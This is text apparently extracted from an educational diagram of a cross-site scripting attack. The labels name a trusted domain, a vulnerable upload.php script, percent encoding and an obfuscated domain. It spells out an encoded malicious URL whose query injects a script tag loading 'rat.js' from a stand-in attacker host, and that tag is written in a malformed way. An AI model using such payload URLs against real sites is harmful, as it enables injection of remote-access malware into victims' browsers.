 URL for a Trusted Domain
with a Vulnerable Script
http://trusted.foo/
Percent Encoding
%3Cscript%3D%27http%3A%2F%2F
http://trusted.foo/upload.php?post=%3Cscript%3D%27http%3A%2F%2Fzyxcba.foo%2Frat%2Ejs%27%3E%3C/script%3E
upload.php?post=
Query
zyxcba.foo%2Frat%2Ejs%27%3E%3C/script%3E
Obfuscated Domain
Hosting Malicious Script